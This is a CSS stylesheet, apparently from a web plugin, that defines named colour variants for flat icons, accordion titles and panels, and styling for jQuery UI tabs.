.flat_icons_small1.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons_small1.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons_small1.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons_small1.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons_small1.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small1.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons_small1.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons_small1.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons_small1.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons_small1.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons_small1.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons_small1.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons_small1.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons_small1.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons_small1.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons_small1.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons_small1.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons_small1.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons_small1.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons_small1.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons_small1.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons_small1.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons_small1.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons_small1.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons_small1.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons_small1.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons_small1.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons_small1.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons_small1.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons_small1.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons_small1.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons_small1.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons_small1.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons_small1.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons_small1.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons_small1.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons_small1.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons_small1.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons_small1.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons_small1.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons_small1.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons_small1.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons_small1.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons_small1.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons_small1.yellowgreen:hover {background-color: #9ACD32 !important; border-color#9ACD32 !important; color:#ffffff!important; }

/*

============================================================

@ Text Seperator

============================================================

*/

.text-seperater {

	border-bottom: 3px solid #3a9ad9;

	padding-top: 0.5em;

	width: 5%;

	margin: 0px auto;

	position: relative;

	text-align: center;

	margin-bottom: 1em;

}

/*

============================================================

@ ACCORDIANS AND TABS

============================================================

*/

.accordian_title {

	padding:10px;

	outline:none;

	text-align: left;

	font-size: 1.2em;

	background-color: #3a9ad9;

	color: #fff;

}

.accordian_title.aqua  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_title.white  {background-color:#ffffff!important;  color: #505050 !important; }

.accordian_title.aquamarine   {background-color:#7FFFD4 !important; color:#ffffff !important; }

.accordian_title.bisque  {background-color:#FFE4C4 !important; color:#ffffff !important; }

.accordian_title.black  {background-color:#000000 !important; color:#ffffff !important; }

.accordian_title.blue  {background-color:#0000FF !important; color:#ffffff !important; }

.accordian_title.bluevoilet   {background-color:#8A2BE2 !important; color:#ffffff !important; }

.accordian_title.brown   {background-color:#A52A2A !important; color:#ffffff !important; }

.accordian_title.burlywood  {background-color:#DEB887 !important; color:#ffffff !important; }

.accordian_title.cadetblue  {background-color:#5F9EA0 !important; color:#ffffff !important; }

.accordian_title.chartreuse  {background-color:#7FFF00 !important; color:#ffffff !important; }

.accordian_title.chocolate  {background-color:#D2691E !important; color:#ffffff !important; }

.accordian_title.coral  {background-color:#FF7F50 !important; color:#ffffff !important; }

.accordian_title.cornflowerblue  {background-color:#6495ED !important; color:#ffffff !important; }

.accordian_title.crimson   {background-color:#DC143C !important; color:#ffffff !important; }

.accordian_title.cyan  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_title.darkblue  {background-color:#00008B !important; color:#ffffff !important; }

.accordian_title.darkcyan  {background-color:#008B8B !important; color:#ffffff !important; }

.accordian_title.darkgoldenrod  {background-color:#B8860B !important; color:#ffffff !important; }

.accordian_title.darkgreen  {background-color:#006400 !important; color:#ffffff !important; }

.accordian_title.darkmagenta  {background-color:#8B008B !important; color:#ffffff !important; }

.accordian_title.darkolivegreen  {background-color:#556B2F !important; color:#ffffff !important; }

.accordian_title.darkorange  {background-color:#FF8C00 !important; color:#ffffff !important; }

.accordian_title.darkorchid  {background-color:#9932CC !important; color:#ffffff !important; }

.accordian_title.darkred  {background-color:#8B0000 !important; color:#ffffff !important; }

.accordian_title.darkseagreen  {background-color:#8FBC8F !important; color:#ffffff !important; }

.accordian_title.darkslateblue  {background-color:#483D8B !important; color:#ffffff !important; }

.accordian_title.darkslategray  {background-color:#2F4F4F !important; color:#ffffff !important; }

.accordian_title.darkturquoise  {background-color:#00CED1 !important; color:#ffffff !important; }

.accordian_title.darkviolet  {background-color:#9400D3 !important; color:#ffffff !important; }

.accordian_title.deeppink  {background-color:#FF1493 !important; color:#ffffff !important; }

.accordian_title.deepskyblue  {background-color:#00BFFF !important; color:#ffffff !important; }

.accordian_title.dimgray  {background-color:#696969 !important; color:#ffffff !important; }

.accordian_title.dodgerblue  {background-color:#1E90FF !important; color:#ffffff !important; }

.accordian_title.firebrick  {background-color:#B22222 !important; color:#ffffff !important; }

.accordian_title.forestgreen  {background-color:#228B22 !important; color:#ffffff !important; }

.accordian_title.fuchsia  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_title.gainsboro  {background-color:#DCDCDC !important; color:#ffffff !important; }

.accordian_title.ghostwhite  {background-color:#F8F8FF !important; color:#ffffff !important; }

.accordian_title.gold  {background-color:#FFD700 !important; color:#ffffff !important; }

.accordian_title.goldenrod  {background-color:#DAA520 !important; color:#ffffff !important; }

.accordian_title.gray  {background-color:#808080 !important; color:#ffffff !important; }

.accordian_title.green  {background-color:#008000 !important; color:#ffffff !important; }

.accordian_title.greenyellow  {background-color:#ADFF2F !important; color:#ffffff !important; }

.accordian_title.hotpink  {background-color:#FF69B4 !important; color:#ffffff !important; }

.accordian_title.indianred  {background-color:#CD5C5C !important; color:#ffffff !important; }

.accordian_title.Lavender  {background-color:#E6E6FA !important; color:#ffffff !important; }

.accordian_title.lavenderblush  {background-color:#FFF0F5 !important; color: #505050 !important;}

.accordian_title.lawngreen  {background-color:#7CFC00 !important; color:#ffffff !important; }

.accordian_title.lightblue  {background-color:#ADD8E6 !important; color:#ffffff !important; }

.accordian_title.lightgray  {background-color:#D3D3D3 !important; color:#ffffff !important; }

.accordian_title.lightgreen  {background-color:#90EE90 !important; color:#ffffff !important; }

.accordian_title.lightpink  {background-color:#FFB6C1 !important; color:#ffffff !important; }

.accordian_title.lightsalmon  {background-color:#FFA07A !important; color:#ffffff !important; }

.accordian_title.lightseagreen  {background-color:#20B2AA !important; color:#ffffff !important; }

.accordian_title.lightskyblue   {background-color:#87CEFA !important; color:#ffffff !important; }

.accordian_title.lightslategray  {background-color:#778899 !important; color:#ffffff !important; }

.accordian_title.Lime  {background-color:#00FF00 !important; color:#ffffff !important; }

.accordian_title.limegreen  {background-color:#32CD32 !important; color:#ffffff !important; }

.accordian_title.magenta  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_title.maroon  {background-color:#800000 !important; color:#ffffff !important; }

.accordian_title.mediumaquamarine  {background-color:#66CDAA !important; color:#ffffff !important; }

.accordian_title.mediumblue  {background-color:#0000CD !important; color:#ffffff !important; }

.accordian_title.mediumorchid  {background-color:#BA55D3 !important; color:#ffffff !important; }

.accordian_title.mediumpurple  {background-color:#9370DB !important; color:#ffffff !important; }

.accordian_title.mediumseagreen  {background-color:#3CB371 !important; color:#ffffff !important; }

.accordian_title.mediumslateblue  {background-color:#7B68EE !important; color:#ffffff !important; }

.accordian_title.mediumspringgreen  {background-color:#00FA9A !important; color:#ffffff !important; }

.accordian_title.mediumturquoise  {background-color:#48D1CC !important; color:#ffffff !important; }

.accordian_title.navy  {background-color:#000080 !important; color:#ffffff !important; }

.accordian_title.olive  {background-color:#808000 !important; color:#ffffff !important; }

.accordian_title.olivedrab  {background-color:#6B8E23 !important; color:#ffffff !important; }

.accordian_title.orange  {background-color:#FFA500 !important; color:#ffffff !important; }

.accordian_title.orangered  {background-color:#FF4500 !important; color:#ffffff !important; }

.accordian_title.orchid  {background-color:#DA70D6 !important; color:#ffffff !important; }

.accordian_title.peru  {background-color:#CD853F !important; color:#ffffff !important; }

.accordian_title.purple  {background-color:#800080 !important; color:#ffffff !important; }

.accordian_title.rebeccapurple  {background-color:#663399 !important; color:#ffffff !important; }

.accordian_title.red  {background-color:#FF0000 !important; color:#ffffff !important; }

.accordian_title.rosybrown  {background-color:#BC8F8F !important; color:#ffffff !important; }

.accordian_title.royalblue  {background-color:#4169E1 !important; color:#ffffff !important; }

.accordian_title.saddlebrown  {background-color:#8B4513 !important; color:#ffffff !important; }

.accordian_title.salmon  {background-color:#FA8072 !important; color:#ffffff !important; }

.accordian_title.sandybrown  {background-color:#F4A460 !important; color:#ffffff !important; }

.accordian_title.seagreen  {background-color:#2E8B57 !important; color:#ffffff !important; }

.accordian_title.sienna  {background-color:#A0522D !important; color:#ffffff !important; }

.accordian_title.silver  {background-color:#C0C0C0 !important; color:#ffffff !important; }

.accordian_title.skyblue  {background-color:#87CEEB !important; color:#ffffff !important; }

.accordian_title.slateblue  {background-color:#6A5ACD !important; color:#ffffff !important; }

.accordian_title.slategray  {background-color:#708090 !important; color:#ffffff !important; }

.accordian_title.springgreen  {background-color:#00FF7F !important; color:#ffffff !important; }

.accordian_title.steelblue  {background-color:#4682B4 !important; color:#ffffff !important; }

.accordian_title.tan  {background-color:#D2B48C !important; color:#ffffff !important; }

.accordian_title.teal  {background-color:#008080 !important; color:#ffffff !important; }

.accordian_title.thistle  {background-color:#D8BFD8 !important; color:#ffffff !important; }

.accordian_title.tomato  {background-color:#FF6347 !important; color:#ffffff !important; }

.accordian_title.turquoise  {background-color:#40E0D0 !important; color:#ffffff !important; }

.accordian_title.violet  {background-color:#EE82EE !important; color:#ffffff !important; }

.accordian_title.yellow  {background-color:#FFFF00 !important; color: #616161 !important;}

.accordian_title.yellowgreen  {background-color:#9ACD32 !important; color:#ffffff !important; }

.accordian_content {

	padding: 0.2em 1em;

	background-color: #FBFBFB;

}

.accordian_content.aqua  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_content.white  {background-color:#ffffff!important;  color: #505050 !important; }

.accordian_content.aquamarine   {background-color:#7FFFD4 !important; color:#ffffff !important; }

.accordian_content.bisque  {background-color:#FFE4C4 !important; color:#ffffff !important; }

.accordian_content.black  {background-color:#000000 !important; color:#ffffff !important; }

.accordian_content.blue  {background-color:#0000FF !important; color:#ffffff !important; }

.accordian_content.bluevoilet   {background-color:#8A2BE2 !important; color:#ffffff !important; }

.accordian_content.brown   {background-color:#A52A2A !important; color:#ffffff !important; }

.accordian_content.burlywood  {background-color:#DEB887 !important; color:#ffffff !important; }

.accordian_content.cadetblue  {background-color:#5F9EA0 !important; color:#ffffff !important; }

.accordian_content.chartreuse  {background-color:#7FFF00 !important; color:#ffffff !important; }

.accordian_content.chocolate  {background-color:#D2691E !important; color:#ffffff !important; }

.accordian_content.coral  {background-color:#FF7F50 !important; color:#ffffff !important; }

.accordian_content.cornflowerblue  {background-color:#6495ED !important; color:#ffffff !important; }

.accordian_content.crimson   {background-color:#DC143C !important; color:#ffffff !important; }

.accordian_content.cyan  {background-color:#00FFFF !important; color:#ffffff !important; }

.accordian_content.darkblue  {background-color:#00008B !important; color:#ffffff !important; }

.accordian_content.darkcyan  {background-color:#008B8B !important; color:#ffffff !important; }

.accordian_content.darkgoldenrod  {background-color:#B8860B !important; color:#ffffff !important; }

.accordian_content.darkgreen  {background-color:#006400 !important; color:#ffffff !important; }

.accordian_content.darkmagenta  {background-color:#8B008B !important; color:#ffffff !important; }

.accordian_content.darkolivegreen  {background-color:#556B2F !important; color:#ffffff !important; }

.accordian_content.darkorange  {background-color:#FF8C00 !important; color:#ffffff !important; }

.accordian_content.darkorchid  {background-color:#9932CC !important; color:#ffffff !important; }

.accordian_content.darkred  {background-color:#8B0000 !important; color:#ffffff !important; }

.accordian_content.darkseagreen  {background-color:#8FBC8F !important; color:#ffffff !important; }

.accordian_content.darkslateblue  {background-color:#483D8B !important; color:#ffffff !important; }

.accordian_content.darkslategray  {background-color:#2F4F4F !important; color:#ffffff !important; }

.accordian_content.darkturquoise  {background-color:#00CED1 !important; color:#ffffff !important; }

.accordian_content.darkviolet  {background-color:#9400D3 !important; color:#ffffff !important; }

.accordian_content.deeppink  {background-color:#FF1493 !important; color:#ffffff !important; }

.accordian_content.deepskyblue  {background-color:#00BFFF !important; color:#ffffff !important; }

.accordian_content.dimgray  {background-color:#696969 !important; color:#ffffff !important; }

.accordian_content.dodgerblue  {background-color:#1E90FF !important; color:#ffffff !important; }

.accordian_content.firebrick  {background-color:#B22222 !important; color:#ffffff !important; }

.accordian_content.forestgreen  {background-color:#228B22 !important; color:#ffffff !important; }

.accordian_content.fuchsia  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_content.gainsboro  {background-color:#DCDCDC !important; color:#ffffff !important; }

.accordian_content.ghostwhite  {background-color:#F8F8FF !important; color:#ffffff !important; }

.accordian_content.gold  {background-color:#FFD700 !important; color:#ffffff !important; }

.accordian_content.goldenrod  {background-color:#DAA520 !important; color:#ffffff !important; }

.accordian_content.gray  {background-color:#808080 !important; color:#ffffff !important; }

.accordian_content.green  {background-color:#008000 !important; color:#ffffff !important; }

.accordian_content.greenyellow  {background-color:#ADFF2F !important; color:#ffffff !important; }

.accordian_content.hotpink  {background-color:#FF69B4 !important; color:#ffffff !important; }

.accordian_content.indianred  {background-color:#CD5C5C !important; color:#ffffff !important; }

.accordian_content.Lavender  {background-color:#E6E6FA !important; color:#ffffff !important; }

.accordian_content.lavenderblush  {background-color:#FFF0F5 !important; color: #505050 !important;}

.accordian_content.lawngreen  {background-color:#7CFC00 !important; color:#ffffff !important; }

.accordian_content.lightblue  {background-color:#ADD8E6 !important; color:#ffffff !important; }

.accordian_content.lightgray  {background-color:#D3D3D3 !important; color:#ffffff !important; }

.accordian_content.lightgreen  {background-color:#90EE90 !important; color:#ffffff !important; }

.accordian_content.lightpink  {background-color:#FFB6C1 !important; color:#ffffff !important; }

.accordian_content.lightsalmon  {background-color:#FFA07A !important; color:#ffffff !important; }

.accordian_content.lightseagreen  {background-color:#20B2AA !important; color:#ffffff !important; }

.accordian_content.lightskyblue   {background-color:#87CEFA !important; color:#ffffff !important; }

.accordian_content.lightslategray  {background-color:#778899 !important; color:#ffffff !important; }

.accordian_content.Lime  {background-color:#00FF00 !important; color:#ffffff !important; }

.accordian_content.limegreen  {background-color:#32CD32 !important; color:#ffffff !important; }

.accordian_content.magenta  {background-color:#FF00FF !important; color:#ffffff !important; }

.accordian_content.maroon  {background-color:#800000 !important; color:#ffffff !important; }

.accordian_content.mediumaquamarine  {background-color:#66CDAA !important; color:#ffffff !important; }

.accordian_content.mediumblue  {background-color:#0000CD !important; color:#ffffff !important; }

.accordian_content.mediumorchid  {background-color:#BA55D3 !important; color:#ffffff !important; }

.accordian_content.mediumpurple  {background-color:#9370DB !important; color:#ffffff !important; }

.accordian_content.mediumseagreen  {background-color:#3CB371 !important; color:#ffffff !important; }

.accordian_content.mediumslateblue  {background-color:#7B68EE !important; color:#ffffff !important; }

.accordian_content.mediumspringgreen  {background-color:#00FA9A !important; color:#ffffff !important; }

.accordian_content.mediumturquoise  {background-color:#48D1CC !important; color:#ffffff !important; }

.accordian_content.navy  {background-color:#000080 !important; color:#ffffff !important; }

.accordian_content.olive  {background-color:#808000 !important; color:#ffffff !important; }

.accordian_content.olivedrab  {background-color:#6B8E23 !important; color:#ffffff !important; }

.accordian_content.orange  {background-color:#FFA500 !important; color:#ffffff !important; }

.accordian_content.orangered  {background-color:#FF4500 !important; color:#ffffff !important; }

.accordian_content.orchid  {background-color:#DA70D6 !important; color:#ffffff !important; }

.accordian_content.peru  {background-color:#CD853F !important; color:#ffffff !important; }

.accordian_content.purple  {background-color:#800080 !important; color:#ffffff !important; }

.accordian_content.rebeccapurple  {background-color:#663399 !important; color:#ffffff !important; }

.accordian_content.red  {background-color:#FF0000 !important; color:#ffffff !important; }

.accordian_content.rosybrown  {background-color:#BC8F8F !important; color:#ffffff !important; }

.accordian_content.royalblue  {background-color:#4169E1 !important; color:#ffffff !important; }

.accordian_content.saddlebrown  {background-color:#8B4513 !important; color:#ffffff !important; }

.accordian_content.salmon  {background-color:#FA8072 !important; color:#ffffff !important; }

.accordian_content.sandybrown  {background-color:#F4A460 !important; color:#ffffff !important; }

.accordian_content.seagreen  {background-color:#2E8B57 !important; color:#ffffff !important; }

.accordian_content.sienna  {background-color:#A0522D !important; color:#ffffff !important; }

.accordian_content.silver  {background-color:#C0C0C0 !important; color:#ffffff !important; }

.accordian_content.skyblue  {background-color:#87CEEB !important; color:#ffffff !important; }

.accordian_content.slateblue  {background-color:#6A5ACD !important; color:#ffffff !important; }

.accordian_content.slategray  {background-color:#708090 !important; color:#ffffff !important; }

.accordian_content.springgreen  {background-color:#00FF7F !important; color:#ffffff !important; }

.accordian_content.steelblue  {background-color:#4682B4 !important; color:#ffffff !important; }

.accordian_content.tan  {background-color:#D2B48C !important; color:#ffffff !important; }

.accordian_content.teal  {background-color:#008080 !important; color:#ffffff !important; }

.accordian_content.thistle  {background-color:#D8BFD8 !important; color:#ffffff !important; }

.accordian_content.tomato  {background-color:#FF6347 !important; color:#ffffff !important; }

.accordian_content.turquoise  {background-color:#40E0D0 !important; color:#ffffff !important; }

.accordian_content.violet  {background-color:#EE82EE !important; color:#ffffff !important; }

.accordian_content.yellow  {background-color:#FFFF00 !important; color: #616161 !important;}}

.accordian_content.yellowgreen  {background-color:#9ACD32 !important; color:#ffffff !important; }

.accordian_title span {

    margin-right: 5px;

}

#flat_responsive_accordion1 .accordian_title {

	border-radius:10px;

	font-size: 1.2em;

}

#flat_responsive_accordion_icons1 .accordian_title {

	border-radius:10px;

	font-weight: bold;

	font-size: 1.2em;

}

.ui-tabs {

	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */

	/* padding: .2em; */

}

.ui-tabs .ui-tabs-nav {

	margin: 0;

	padding: .2em .2em 0;

}

.ui-tabs .ui-tabs-nav li {

	list-style: none;

	float: left;

	position: relative;

	top: 0;

	margin: 1px .2em 0 0;

	border-bottom-width: 0;

	padding: 0;

	white-space: nowrap;

	background-color: #E6EBEC;

	font-weight: bold;

	text-align: left;

}

.ui-tabs .ui-tabs-nav li > a {

	color:#888;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

	font-size: 0.85em!important;

}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

	float: left;

	padding: 0.5em 1em!important;

	text-decoration: none;

	font-size: 1em!important;

	outline: none;

	width: 100%;

	/* font-weight: bold; */

}

.ui-tabs .ui-tabs-nav li.ui-tabs-active {

	margin-bottom: -1px;

	padding-bottom: 1px;

}

#flat_responsive_tabs_left.ui-tabs .ui-tabs-nav li.ui-tabs-active:after {

	content:"";

	border-left: 15px solid #26C281;

	border-top:15px solid transparent;

	border-bottom:15px solid transparent;

	border-right: 15px solid transparent;

	color:#fff;

	position:absolute;

	right:-28px;

	top:8px;

}

.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,

.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,

.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {

	cursor: text;

}

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {

	cursor: pointer;

}

.ui-tabs .ui-tabs-panel {

	display: block;

	border-width: 0;

	clear: both;

	background: none;

	border: 1px solid #DFDFDF;

	padding: 1em;

}

.ui-tabs-active.ui-state-active {

	background-color: #26C281!important;

	color: #838383!important;

	border: none!important;

	outline: none!important;

	box-shadow: none!important;

	color: #fff!important;

}

.ui-tabs-active.ui-state-active > a {

	color:#fff!important;

	font-size: 1.2em!important;

}

#flat_responsive_tabs_left ul.ss_tabs {

	margin:0px;

	padding:0px;

	width: 20em;

	height: 100%;

	border-right: 1px solid #EAEAEA;

	position: relative;

	float: left;

}

#flat_responsive_tabs_left ul.ss_tabs li {

	width: 100%;

	border-bottom: 1px solid #FFFFFF;

}

#flat_responsive_tabs_left .ui-tabs-panel {

    /* padding-left: 16em; */

    clear: none;

    border: 1px solid #EAEAEA;

    margin-left: 22em;

    position: relative;

    overflow: hidden;

}

#flat_responsive_tabs1 > ul > li{

	margin-right: 55px;

	background-color: #35B3BE;

}

#flat_responsive_tabs1 > ul > li:hover{

	opacity:0.75;

}

#flat_responsive_tabs1 > ul > li a{

	color:#fff;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-nav .ui-tabs-anchor {

	padding: 0.36em 1em!important;

}

#flat_responsive_tabs1 > ul > li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active {

    background-color: #dd992a!important;

}

#flat_responsive_tabs1 > ul > li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active:before {

    content: "";

	position: absolute;

	top: 0px;

	left: -40px;

	width: 0;

	height: 0;

	border-left: 18px solid transparent;

	border-top: 17px solid transparent;

	border-right: 22px solid #dd992a;

	border-bottom: 18px solid transparent;

}

#flat_responsive_tabs1 > ul > li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active:after {

	content: "";

	position: absolute;

	bottom: 0px;

	right: -40px;

	width: 0;

	height: 0;

	border-right: 18px solid transparent;

	border-top: 17px solid transparent;

	border-left: 22px solid #dd992a;

	border-bottom: 18px solid transparent;

}

#flat_responsive_tabs1 > ul > li:before{

	content: "";

	position: absolute;

	top: 0px;

	left: -40px;

	width: 0;

	height: 0;

	border-left: 18px solid transparent;

	border-top: 17px solid transparent;

	border-right: 22px solid rgb(53, 179, 190);

	border-bottom: 18px solid transparent;

} 

#flat_responsive_tabs1 > ul > li:after{

	content: "";

	position: absolute;

	bottom: 0px;

	right: -40px;

	width: 0;

	height: 0;

	border-right:18px solid transparent;

	border-top: 17px solid transparent;

	border-left: 22px solid rgb(53, 179, 190);

	border-bottom: 18px solid transparent;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-nav {

	margin: 0;

	padding: .0em .2em;

	text-align: center;

	/* float: right; */

	/* margin-bottom: 1em; */

	margin-top: 2em;

	display: inline-block;

}

#flat_responsive_tabs1.ui-tabs .ui-tabs-panel {

	border:none;

	text-align:center;

	margin-top: 2em;

}

ul.ss_tabs.red .ui-tabs-active.ui-state-active {

	background-color:red!important

}

ul.ss_tabs.aqua .ui-tabs-active.ui-state-active {background-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.white .ui-tabs-active.ui-state-active {background-color:#ffffff!important;  color: #505050 !important; }

ul.ss_tabs.aquamarine  .ui-tabs-active.ui-state-active {background-color:#7FFFD4 !important; color:#ffffff !important; }

ul.ss_tabs.bisque .ui-tabs-active.ui-state-active {background-color:#FFE4C4 !important; color:#ffffff !important; }

ul.ss_tabs.black .ui-tabs-active.ui-state-active {background-color:#000000 !important; color:#ffffff !important; }

ul.ss_tabs.blue .ui-tabs-active.ui-state-active {background-color:#0000FF !important; color:#ffffff !important; }

ul.ss_tabs.bluevoilet  .ui-tabs-active.ui-state-active {background-color:#8A2BE2 !important; color:#ffffff !important; }

ul.ss_tabs.brown  .ui-tabs-active.ui-state-active {background-color:#A52A2A !important; color:#ffffff !important; }

ul.ss_tabs.burlywood .ui-tabs-active.ui-state-active {background-color:#DEB887 !important; color:#ffffff !important; }

ul.ss_tabs.cadetblue .ui-tabs-active.ui-state-active {background-color:#5F9EA0 !important; color:#ffffff !important; }

ul.ss_tabs.chartreuse .ui-tabs-active.ui-state-active {background-color:#7FFF00 !important; color:#ffffff !important; }

ul.ss_tabs.chocolate .ui-tabs-active.ui-state-active {background-color:#D2691E !important; color:#ffffff !important; }

ul.ss_tabs.coral .ui-tabs-active.ui-state-active {background-color:#FF7F50 !important; color:#ffffff !important; }

ul.ss_tabs.cornflowerblue .ui-tabs-active.ui-state-active {background-color:#6495ED !important; color:#ffffff !important; }

ul.ss_tabs.crimson  .ui-tabs-active.ui-state-active {background-color:#DC143C !important; color:#ffffff !important; }

ul.ss_tabs.cyan .ui-tabs-active.ui-state-active {background-color:#00FFFF !important; color:#ffffff !important; }

ul.ss_tabs.darkblue .ui-tabs-active.ui-state-active {background-color:#00008B !important; color:#ffffff !important; }

ul.ss_tabs.darkcyan .ui-tabs-active.ui-state-active {background-color:#008B8B !important; color:#ffffff !important; }

ul.ss_tabs.darkgoldenrod .ui-tabs-active.ui-state-active {background-color:#B8860B !important; color:#ffffff !important; }

ul.ss_tabs.darkgreen .ui-tabs-active.ui-state-active {background-color:#006400 !important; color:#ffffff !important; }

ul.ss_tabs.darkmagenta .ui-tabs-active.ui-state-active {background-color:#8B008B !important; color:#ffffff !important; }

ul.ss_tabs.darkolivegreen .ui-tabs-active.ui-state-active {background-color:#556B2F !important; color:#ffffff !important; }

ul.ss_tabs.darkorange .ui-tabs-active.ui-state-active {background-color:#FF8C00 !important; color:#ffffff !important; }

ul.ss_tabs.darkorchid .ui-tabs-active.ui-state-active {background-color:#9932CC !important; color:#ffffff !important; }

ul.ss_tabs.darkred .ui-tabs-active.ui-state-active {background-color:#8B0000 !important; color:#ffffff !important; }

ul.ss_tabs.darkseagreen .ui-tabs-active.ui-state-active {background-color:#8FBC8F !important; color:#ffffff !important; }

ul.ss_tabs.darkslateblue .ui-tabs-active.ui-state-active {background-color:#483D8B !important; color:#ffffff !important; }

ul.ss_tabs.darkslategray .ui-tabs-active.ui-state-active {background-color:#2F4F4F !important; color:#ffffff !important; }

ul.ss_tabs.darkturquoise .ui-tabs-active.ui-state-active {background-color:#00CED1 !important; color:#ffffff !important; }

ul.ss_tabs.darkviolet .ui-tabs-active.ui-state-active {background-color:#9400D3 !important; color:#ffffff !important; }

ul.ss_tabs.deeppink .ui-tabs-active.ui-state-active {background-color:#FF1493 !important; color:#ffffff !important; }

ul.ss_tabs.deepskyblue .ui-tabs-active.ui-state-active {background-color:#00BFFF !important; color:#ffffff !important; }

ul.ss_tabs.dimgray .ui-tabs-active.ui-state-active {background-color:#696969 !important; color:#ffffff !important; }

ul.ss_tabs.dodgerblue .ui-tabs-active.ui-state-active {background-color:#1E90FF !important; color:#ffffff !important; }

ul.ss_tabs.firebrick .ui-tabs-active.ui-state-active {background-color:#B22222 !important; color:#ffffff !important; }

ul.ss_tabs.forestgreen .ui-tabs-active.ui-state-active {background-color:#228B22 !important; color:#ffffff !important; }

ul.ss_tabs.fuchsia .ui-tabs-active.ui-state-active {background-color:#FF00FF !important; color:#ffffff !important; }

ul.ss_tabs.gainsboro .ui-tabs-active.ui-state-active {background-color:#DCDCDC !important; color:#ffffff !important; }

